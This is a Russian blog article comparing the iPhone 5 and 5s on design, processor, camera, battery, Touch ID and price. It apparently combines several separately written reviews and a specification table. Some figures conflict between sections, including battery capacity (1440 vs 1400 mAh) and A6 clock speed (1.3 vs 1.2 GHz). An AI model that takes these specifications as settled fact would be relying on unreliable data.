        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Решение проблем" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/reshenie-problem">
                                  <span itemprop="name">Решение проблем</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Сравнение iPhone 5 и 5s</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-4296" class="post-4296 post type-post status-publish format-standard has-post-thumbnail hentry category-reshenie-problem" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>Выпущенные компанией Apple iPhone 5 и 5s стали одними из <strong>самых продаваемых моделей</strong> за всю историю существования бренда. Смартфоны удобно лежат в руке, имеют оптимальную диагональ и достаточно производительную систему. Однако не каждый рядовой потребитель сможет назвать отличия двух аппаратов с очень похожим названием. В текущей статье проведем <strong>сравнение iPhone 5 и 5s</strong> как в плане внешнего вида, так и аппаратной части, скрытой под корпусом. Будет интересно и познавательно!</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2465_rggzlo9v5t2-6.jpg" title="" alt="" /> </p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Внешние различия</a></li><li><a href="#i-2">Аппаратные отличия</a></li><li><a href="#_5_5s">Отличие Айфон 5 от 5s в цене</a></li><li><a href="#_iPhone_5_iPhone_5s">Сравнение характеристик iPhone 5 и iPhone 5s</a></li><li><a href="#i-3">Насколько велика разница?</a></li><li><a href="#i-4">Технические параметры</a></li><li><a href="#i-5">Размер и его значение</a></li><li><a href="#i-6">Теория несхожести</a></li><li><a href="#i-7">Камера</a></li><li><a href="#i-8">Процессор</a></li><li><a href="#i-9">Аккумулятор</a></li><li><a href="#i-10">Дизайн</a></li><li><a href="#i-11">Экран</a></li><li><a href="#i-12">Сенсор</a></li><li><a href="#i-13">Интерфейс</a></li><li><a href="#i-14">Камера: софт</a></li><li><a href="#i-15">Выводы</a></li><li><a href="#i-16">Консервативный флагман</a></li><li><a href="#__iPhone_5">Что представляет собой iPhone 5?</a></li></ul></div>
<h2><span id="i"><span>Внешние различия</span></span></h2>
<p>Касательно габаритов, телефоны абсолютно идентичны:</p>
<ul>
<li>ширина 58,6 мм;</li>
<li>высота 123,8 мм;</li>
<li>толщина – 7,6 мм;</li>
<li>вес – 112 г.</li>
</ul>
<p>Быстро отличить модель можно по <strong>цвету.</strong> iPhone 5 производится только с черным и белым корпусом, а покупая iPhone 5s, можно выбирать между белым, золотистым и темно-серым цветом. Поэтому, если перед вами Айфон 5-й серии с корпусом, расцветка которого отлична от белой, сделать правильный вывод проще простого.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2466_csbr5bvlbt3-5.jpg" title="" alt="" /> </p>
<p>Второе наглядное различие моделей заключается в <strong>физической кнопке</strong>, расположенной под дисплеем. У 5-й версии она имеет по центру квадратик и является слегка вогнутой внутрь. В iPhone 5s она плоская и выкрашена в белый цвет, кроме того, имеет серьезную конструктивную особенность – встроенный сканер отпечатков пальцев.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2467_wvu9kiwlvt4-4.jpg" title="" alt="" /> </p>
<p>Обратив внимание на заднюю панель, можно заметить, что у <strong>старшей версии вспышка обзавелась вторым светодиодом.</strong> А если смартфон достаточно долго используется, то у младшей модели зачастую слезает краска с торцов и царапается крышка – в 5s этот недостаток устранили.</p>
<p>На этом внешние отличия мобильных устройств заканчиваются. И если размеры iPhone 5 и 5s идентичны, то о внутреннем наполнении сказать такого не получится. Старшая версия получила более высокую производительность, улучшенную камеру и немного увеличенный объем аккумулятора.</p>
<h2><span id="i-2"><span>Аппаратные отличия</span></span></h2>
<p>Экран обоих устройств получил разрешение 1136х640 px и диагональ 4 дюйма. Матрица дисплея изготовлена по технологии Retina и имеет высокую четкость изображения – отличить отдельные пиксели невооруженным глазом не получится.</p>
<h3><span>Процессор и память</span></h3>
<p>Внутри смартфонов установлены разные процессоры. Так, в Айфон 5 это двухъядерный чип А6, работающий на частоте 1,3 ГГц, разрядность 32 бит. В Айфон 5s установлен процессор А7 с 64-х битной разрядностью. Также в <strong>старшей модели расположен сопроцессор</strong>, который разгружает основной и обрабатывает данные с гироскопа, компаса и акселерометра.</p>
<p>Производительность iPhone 5s существенно возросла. Для примера приведем следующие данные:</p>
<ul>
<li>В тесте производительности <strong>GeekBench</strong> смартфон опережает младшую версию почти на 1000 единиц, выдавая итоговый результат в 2555 баллов.</li>
<li>На прохождение теста <strong>SunSpider</strong> требуется 57% от времени, затраченного младшей моделью.</li>
<li>В тест <strong>Google Octane</strong> iPhone 5s дает на 92% баллов больше.</li>
<li>В <strong>Browsermark 2.0</strong> старшая модель превосходит младшую на 26%.</li>
</ul>
<p>Характеристика iPhone 5 и 5s в отношении оперативной и встроенной памяти не меняется: при неизменном 1 Гб оперативной памяти пользователи могут выбирать емкость внутреннего накопителя в вариантах на 16 Гб, 32 Гб и 64 Гб. Обе модели имеют поддержку всех необходимых стандартов беспроводной передачи данных.</p>
<h3><span>Аккумулятор</span></h3>
<p>Небольшие изменения имеются и по части аккумулятора: в Айфон 5 его емкость составляет 1440 мАч, а в 5s – 1560 мАч. Увеличение объема батареи на 120 мАч позволило добиться <strong>продления срока работы смартфона</strong> в режиме разговора (2G и 3G сети) на 2 часа. Также возросло и время работы в режиме ожидания: с 225 часов до 250.</p>
<h3><span>Операционная система</span></h3>
<p>  Загрузка &#8230; </p>
<p>В отношении операционной системы отличия есть только при первом использовании смартфона. Изначально iPhone 5 поставляется с iOS 6 и только потом обновляется до 7-ой версии. iPhone 5s сразу идет с предустановленной iOS 7, которая имеет <strong>существенные изменения внешнего вида.</strong> Получается, что у пользователей младшей версии есть выбор – остаться на классическом дизайне или перейти на новый, а у владельцев старшей версии его нет. Стоит заметить, что в настоящее время оба смартфона можно обновить до <strong>свежей iOS 9.</strong></p>
<div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2471_in1al5eq6t10.png" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2472_cmfb5zfylthelpfull.png" title="" alt="" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2471_in1al5eq6t10.png" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2472_cmfb5zfylthelpfull.png" title="" alt="" /></li></div></ul>   Будет полезным   </p>
<p> Основатель Apple – Стив Джобс, придерживался в оформлении операционной системы стиля скевоморфизм. Основой скевоморфизма является имитация реальных поверхностей предметов. Так, до 7-ой версии iOS книжная полка повторяла деревянную текстуру, а приложение «Заметки» внешне выглядело как листок блокнота в линию. После смерти Джобса новое руководство отошло от установленных основателем предпочтений.</p>
<h3><span>Камера</span></h3>
<p>Отличие iPhone 5 от 5s в плане основной камеры весьма существенное. Для детального сравнения представляем таблицу:</p>
<table>
<tbody>
<tr>
<td>
<p><strong>Модель</strong></p>
</td>
<td>
<p><strong>iPhone 5</strong></p>
</td>
<td>
<p><strong>iPhone 5s</strong></p>
</td>
</tr>
<tr>
<td>
<p>Датчик</p>
</td>
<td>
<p>Sony IMX145 Exmor RS</p>
</td>
<td>
<p>Sony Exmor RS</p>
</td>
</tr>
<tr>
<td>
<p>Размер датчика</p>
</td>
<td>
<p>4,54×3,42 мм</p>
</td>
<td>
<p>4,89×3,67 мм</p>
</td>
</tr>
<tr>
<td>
<p>Величина пикселя</p>
</td>
<td>
<p>1.382 мкм</p>
</td>
<td>
<p>1.498 мкм</p>
</td>
</tr>
<tr>
<td>
<p>Кроп-фактор</p>
</td>
<td>
<p>7.61</p>
</td>
<td>
<p>7.08</p>
</td>
</tr>
<tr>
<td>
<p>Диафрагма</p>
</td>
<td>
<p>f/2.4</p>
</td>
<td>
<p>f/2.2</p>
</td>
</tr>
<tr>
<td>
<p>ISO</p>
</td>
<td>
<p>50 — 3200</p>
</td>
<td>
<p>32 — 2500</p>
</td>
</tr>
<tr>
<td>
<p>Фокусное расстояние</p>
</td>
<td>
<p>4.1мм</p>
</td>
<td>
<p>4.3мм</p>
</td>
</tr>
<tr>
<td>
<p>Вспышка</p>
</td>
<td>
<p>Одинарная</p>
</td>
<td>
<p>Двойная</p>
</td>
</tr>
<tr>
<td>
<p>Разрешение</p>
</td>
<td>
<p>8.04Мп</p>
</td>
<td>
<p>7.99Мп</p>
</td>
</tr>
</tbody>
</table>
<p>Видимые изменения на бумаге внесли не слишком много корректив в реально заметное качество итоговых снимков. Дневная съемка на старшей модели смартфона позволяет получить чуть более <strong>четкие изображения</strong>, в то время как вечерняя все также изобилует шумами.</p>
<dl>
<dt></dt>
</dl>
<dl>
<dt><div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2473_e3kontuovt10-2-225x225.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2474_5ewakb7ftt11-3-225x225.jpg" title="" alt="" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2473_e3kontuovt10-2-225x225.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2474_5ewakb7ftt11-3-225x225.jpg" title="" alt="" /></li></div></ul></dt>
</dl>
<p>Хорошо отрабатывает свое присутствие <strong>второй светодиод на вспышке</strong>: теперь один из них отвечает за холодный свет, а другой – за теплый. Это позволяет добиться правильной <strong>цветовой передачи</strong> при недостаточном освещении (конечно при близком расположении объекта съемки).</p>
<dl>
<dt></dt>
</dl>
<dl>
<dt><div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2476_3lg636rtpt13-2-225x225.jpg" title="" alt="" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2476_3lg636rtpt13-2-225x225.jpg" title="" alt="" /></li></div></ul></dt>
</dl>
<p>Отличия Айфон 5 и 5s наблюдаются в работе автофокуса. У продвинутой версии телефона он получил удвоенное время наведения. Также была улучшена стабилизация фото и видео съемки. По субъективным впечатлениям камера стала более отзывчивой на смену окружающей обстановки.</p>
<h3><span>Сканер отпечатков пальцев</span></h3>
<p>Конструктивная особенность, о которой уже упоминали при сравнении внешнего дизайна, заслуживает более тщательного рассмотрения. На момент выхода iPhone 5s это была инновационная особенность, позволяющая отказаться от использования паролей при разблокировке телефона. Встроенный в кнопку <strong>сканер считывает отпечаток пальца</strong> и сравнивает его с сохраненным в настройках образцом. Если он совпадает, <strong>происходит снятие блокировки</strong>.</p>
<div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2477_okpbv4bppt14-2.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2478_ktua5gcvbtdanger.png" title="" alt="" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2477_okpbv4bppt14-2.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2478_ktua5gcvbtdanger.png" title="" alt="" /></li></div></ul>   Обратите внимание   </p>
<p> Чтобы система лучше и быстрее «узнавала» владельца, на этапе добавления образца необходимо прикладывать палец в т.ч. под разными углами. Для успешного распознавания требуется прикладывать чистый и сухой палец. В случае невозможности получить доступ к устройству через этот метод идентификации, <strong>можно ввести пароль</strong>, как это было раньше.</p>
<h2><span id="_5_5s"><span>Отличие Айфон 5 от 5s в цене</span></span></h2>
<p>На старте продаж за iPhone 5s необходимо было отдать от 30 до 40 тыс. рублей, в зависимости от объема встроенной памяти. За младшую версию, вышедшую на 11 месяцев раньше, просили практически ту же стоимость: от 29 до 39 тыс. рублей.</p>
<p>Надеемся, что статья помогла разобраться в вопросе нахождения отличий между iPhone 5 и 5s. <strong>Несмотря на внешнюю схожесть, смартфоны отличаются производительностью, камерой, временем автономной работы и наличием сканера отпечатков пальцев.</strong> Сразу из коробки в телефонах установлены разные версии операционной системы, но эта разница исчезает после получения автоматических обновлений.</p>
<p>  <span>Виталий Солодкий</span></p>
<p>Да, пятый айфон с индексом “S” сохранил дизайн и габариты от предыдущей модели, да, дисплей остался тем же, даже количество мегапикселей в основной камере не изменилось, но несмотря на это, между iPhone 5 и iPhone 5S ни в коем случае нельзя ставить знак равенства. <del>Оранжевая</del> тихая революция все же произошла. Кроме традиционного удвоения производительности SoC мы получили: новую 64-битную архитектуру, сканер отпечатков пальцев и сильно переделанную iOS7.</p>
<p>Тем, кто планирует купить iPhone впервые, или тем, кто хочет обновить свой iPhone 3G/3GS/4/4S, я однозначно советую брать 5S. Но стоит ли обновляться владельцам обычной “пятерки”? Давайте разбираться.</p>
<h3>Внешний вид и эргономика</h3>
<p>По первому впечатлению я не увидел внешних отличий между 5S и прошлогодним флагманом. К тому же на руках у меня оказался 5S цвета “space gray”. Но, после беглого осмотра корпуса аппарата, я заметил, что небольшие изменения все таки есть. Самое очевидное – это различие в цвете: если раньше это был такой “мокрый асфальт”, то теперь это просто “темно-серый”. На корпусе теперь нет краски, а, значит, и облазить нечему. Сразу бросились в глаза: спаренная светодиодная вспышка и металлический обод вокруг кнопки Home. Чуть позже я обнаружил, что отверстия для кнопок меньше и не имеют фаски, но, к сожалению, кнопки все равно шумят, если телефон потрясти. На этом собственно все отличия и заканчиваются.</p>
<h3>Аппаратная начинка и производительность</h3>
<p>В стандартных приложениях таких, как звонилка, СМС, почта и т.п., разницы в скорости работы я не почувствовал. При запуске тяжелых игр аппараты расходятся на доли секунды. Повторю мысль, которая была высказана авторами многих обзоров – на сегодняшний день почти нет приложений на 100% раскрывающих потенциал нового железа. Разрыв в производительности будет ощущаться спустя полгода-год после выхода iPhone 5S. Но это все прогнозы, если говорить о фактическом положении дел, то разницы между 5 и 5S в скорости работы нет. В синтетическом тесте iPhone 5S показывает двукратный прирост производительности.</p>
<p>Интерес может представлять сопроцессор M7 (motion coprocessor), который собирает и обрабатывает информацию с гироскопа, акселерометра и компаса, при этом не задействуется основной процессор (похожая система используется в Moto X). Наличие такого сопроцессора открывает перед пользователями уйму новых возможностей, начиная с различных фитнесс-приложений и заканчивая более интеллектуальной работой карт. Но пока пользователь вряд ли сможет в полной мере насладится “плодами инноваций”, должно пройти время. Вот и мне M7 жизнь никак не улучшил, и применения я ему не нашел.</p>
<h3>Камеры</h3>
<p>Одна из главных причин, почему я обновился до 5S, это апгрейд основной камеры. Мегапикселей в основной камере по прежнему восемь, но матрица стала больше как и апертура объектива – f/2.2 против 2.4 в предыдущей модели, в теории это должно было положительно сказаться на качестве фотографий. Появился новый режим съемки видео – 1280*720 точек @120 кадров/сек.</p>
<p>В действительности камеры в двух айфонах показали полный паритет в условиях хорошего освещения. В сумерках или при недостаточном освещении камера в 5S выигрывает, и это видно невооруженным взглядом. Предлагаю посмотреть примеры фотографий сделанные в разных условиях. КЛИКАБЕЛЬНО! Слева фотографии сделанные на Apple iPhone 5, справа – iPhone 5S:</p>
<div class="slider flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2479_mtjv6zcqet14034793440_971aa356bc_m.jpg" title="" alt="" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2480_qmh8ie2e5t14034831677_ea3d5d4279_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2481_2ijav1l43t14221400875_776101cb63_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2482_bn3ndrfn9t14221210334_42f6427118_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2483_z8mi0j73ot14034795470_5b48cf20e0_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2484_uudfzhwwvt14034803650_75cfc07ace_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2485_abxv4pyvut14219036042_798c54ecd8_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2486_xk94h3isnt14221407325_525a3ca612_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2487_xnl8gt01ut14221398995_dbd82e3a28_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2488_b6v7ffc6wt14034802070_fc5469e59d_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2489_oxlaqj1nxt14221397635_8f95f8e8fd_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2490_hjhs4swwzt14034800660_51162b0396_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2491_f1z7lqfxot14034822917_b3fba384b4_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2492_zvpcgn3l3t14221206054_fde6fc85e9_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2493_r5hs4bjwwt14034791530_9469be989e_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2494_ir6zg319xt14221403775_dc48a0ebe5_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2495_t93kqw3w2t14221197004_242c4d0ae8_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2496_iztuztcdgt14034798790_b803a40660_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2497_bi12uq0xit14241579893_8670f70c9c_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2498_v4tgerke2t14221204254_9e6eca8fee_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2499_8zewyljs2t14241577903_f9289cd651_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2500_ka8lo06dxt14221401415_d141039248_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2501_bvufdb6zot14221196514_83c305b095_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2502_gsy6v4989t14241585923_399a0d5bd7_m.jpg" /></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2479_mtjv6zcqet14034793440_971aa356bc_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2480_qmh8ie2e5t14034831677_ea3d5d4279_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2481_2ijav1l43t14221400875_776101cb63_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2482_bn3ndrfn9t14221210334_42f6427118_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2483_z8mi0j73ot14034795470_5b48cf20e0_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2484_uudfzhwwvt14034803650_75cfc07ace_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2485_abxv4pyvut14219036042_798c54ecd8_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2486_xk94h3isnt14221407325_525a3ca612_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2487_xnl8gt01ut14221398995_dbd82e3a28_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2488_b6v7ffc6wt14034802070_fc5469e59d_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2489_oxlaqj1nxt14221397635_8f95f8e8fd_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2490_hjhs4swwzt14034800660_51162b0396_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2491_f1z7lqfxot14034822917_b3fba384b4_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2492_zvpcgn3l3t14221206054_fde6fc85e9_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2493_r5hs4bjwwt14034791530_9469be989e_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2494_ir6zg319xt14221403775_dc48a0ebe5_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2495_t93kqw3w2t14221197004_242c4d0ae8_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2496_iztuztcdgt14034798790_b803a40660_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2497_bi12uq0xit14241579893_8670f70c9c_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2498_v4tgerke2t14221204254_9e6eca8fee_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2499_8zewyljs2t14241577903_f9289cd651_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2500_ka8lo06dxt14221401415_d141039248_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2501_bvufdb6zot14221196514_83c305b095_m.jpg" /></li><li><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2502_gsy6v4989t14241585923_399a0d5bd7_m.jpg" /></li></div></ul>
<h3>Сканер отпечатков Touch ID</h3>
<p>Сканер отпечатков пальцев работает без нареканий. Перед тем как пользоваться функцией нужно натренировать телефон. Всего можно добавить до пяти пальцев, в моем случае: два больших пальца, два указательных и указательный палец жены (смайл). При разблокировании нужно разбудить телефон кнопкой power/home, а затем приложить палец к сканеру. Но я поступал несколько иначе: я нажимал кнопку home не отнимая палец от сканера – смартфон разблокировался быстрее, чем при slide-to-unlock, почти мгновенно!</p>
<p>Почему “поступал”? Дело в том, что я перестал пользоваться функцией touch ID за ненадобностью. Тем более мне неудобно попадать в приложения через список уведомлений на заблокированном экране. После слайда по соответствующему уведомлению появляется экран ввода пароля, после которого нужно прикладывать палец. Функция touch ID однозначно полезна и может значительно облегчить жизнь параноикам и тем, у кого действительно имеется на телефоне конфиденциальная информация.</p>
<h3>Аккумулятор и время работы</h3>
<p>Тут все просто. Новинка работает ровно на 20% дольше своего предшественника. Если раньше в смешанном режиме с включенным 3G полностью заряженного аккумулятора мне хватало на день активного использования и 5 часов активного дисплея, то сейчас – тот же день и 6-с-хвостиком часов активного дисплея. Кардинального прироста нет, но я перестал заряжать смартфон на работе. Еще одно замечание: смартфон на нетребовательных 2D-играх потребляет энергию почти также, как “приложения рабочего стола”. Играя в Rayman Fiesta Run, вы не заметите изменения в автономной работе по сравнению с режимом работы “без игр”.</p>
<h3>Так обновлять свой iPhone 5 или нет?</h3>
<p>Мой ответ: пожалуй не стоит. Улучшения, кончено, есть, но они не кардинальные. Камера лучше, но совсем на чуть-чуть. Система touch ID безупречно работает, удобна, но необходимость паролить телефон есть далеко не у всех пользователей. Новое 64-битный процессор – это скорее задел на будущее, и потенциал его будет раскрыт ближе к выходу шестого айфона, о покупке которого можно будет задуматься. Улучшения которые можно пощупать уже сейчас – это 20%-й прирост времени автономной работы и улучшение качества корпуса.</p>
<p>Самым очевидным отличием iPhone 5s является более современная операционная система. iPhone 5s получил iOS 7, тогда как iPhone 5 выпускался с iOS 6. В iOS 7 был серьезно переработан интерфейс, в частности изменились иконки и шрифты. В iOS 7 намного меньше элементов скевоморфизма.</p>
<p>iOS 7 и iOS 6</p>
<p>Еще один заметным отличием iPhone 5s стала обновленная кнопка «Домой». Теперь в эту кнопку встроен датчик отпечатков пальцев Touch ID. Благодаря данному датчику можно быстро разблокировать iPhone 5s и подтверждать покупки в магазине App Store.</p>
<p>Touch ID</p>
<p>В остальном отличия между этими устройствами минимальны. Так, iPhone 5s получил более производительный процессор, более емкий аккумулятор, а также улучшенную поддержку LTE.</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="_iPhone_5_iPhone_5s">Сравнение характеристик iPhone 5 и iPhone 5s</span></h2>
<table>
<tbody>
<tr>
<td><strong>Характеристики iPhone 5</strong></td>
<td>
<p><strong>Характеристики iPhone 5s</strong></p>
</td>
</tr>
<tr>
<td><strong>Версия операционной системы:</strong> iOS 6</td>
<td><span>iOS 7</span></td>
</tr>
<tr>
<td><strong>Экран:</strong> 4 дюймовый IPS экран с разрешением 1136×640 и плотностью пикселей 326 точек на дюйм.</td>
<td>4 дюймовый IPS экран с разрешением 1136×640 и плотностью пикселей 326 точек на дюйм.</td>
</tr>
<tr>
<td>Фотокамера: 8 мегапиксельная фотокамера с диафрагмой F/2.4 и светодиодной вспышкой. Максимальное разрешение фотографий 3264×2448, максимальное разрешение при съемке видео 1920×1080, максимальная частота кадров при съемке видео 30.</td>
<td>8 мегапиксельная фотокамера с диафрагмой <span>F/2.2</span> и светодиодной вспышкой. Максимальное разрешение фотографий 3264×2448, максимальное разрешение при съемке видео 1920×1080, максимальная частота кадров при съемке видео 30.</td>
</tr>
<tr>
<td><strong>Фронтальная камера:</strong> 1.2 мегапикселя.</td>
<td>1.2 мегапикселя.</td>
</tr>
<tr>
<td><strong>Аппаратная платформа:</strong> двух ядерный процессор Apple A6 с тактовой частотой 1.2 ГГц и 1 гигабайтом оперативной памяти.</td>
<td>Двух ядерный <span>процессор Apple A7 с тактовой частотой 1.3 ГГц</span> и 1 гигабайтом оперативной памяти.</td>
</tr>
<tr>
<td><strong>Поддержка беспроводных технологий:</strong> GSM 900/1800/1900, 3G, 4G LTE, GPS/ГЛОНАСС, Wi-Fi, Bluetooth 4.0.</td>
<td>GSM 900/1800/1900, 3G, 4G LTE, GPS/ГЛОНАСС, Wi-Fi, Bluetooth 4.0.</td>
</tr>
<tr>
<td><strong>Диапазоны LTE:</strong> Model A1428 — Band 4, 17; Model A1429 GSM — Band 1, 3, 5.</td>
<td>Model A1533 — Bands 1, 2, 3, 4, 5, 8, 13, 17, 19, 20, 25; Model A1453 — Bands 1, 2, 3, 4, 5, 8, 13, 17, 18, 19, 20, 25, 26; Model A1457 — Bands 1, 2, 3, 5, 7, 8, 20; Model A1530 — FDD-LTE (Bands 1, 2, 3, 5, 7, 8, 20); TD-LTE (Bands 38, 39, 40).</td>
</tr>
<tr>
<td><strong>Аккумулятор:</strong> литий-ионный емкостью 1400 мАч.</td>
<td>Литий-ионный емкостью <span>1560 мАч</span>.</td>
</tr>
<tr>
<td><strong>Время автономной работы:</strong> 8 часов в режиме разговора, 225 часов в режиме ожидания и 40 часов при прослушивании музыки.</td>
<td><span>10 часов в режиме разговора, 250 часов в режиме ожидания</span> и 40 часов при прослушивании музыки.</td>
</tr>
<tr>
<td><strong>Тип разъема:</strong> Lightning.</td>
<td>Lightning.</td>
</tr>
<tr>
<td><strong>Тип SIM-карты:</strong> nano SIM.</td>
<td>nano SIM.</td>
</tr>
<tr>
<td><strong>Датчик Touch ID: отсутствует.</strong></td>
<td>Присутствует.</td>
</tr>
<tr>
<td><strong>Габариты смартфона:</strong> 58.6×123.8×7.6 мм.</td>
<td>58.6×123.8×7.6 мм.</td>
</tr>
<tr>
<td><strong>Вес смартфона:</strong> 112 г.</td>
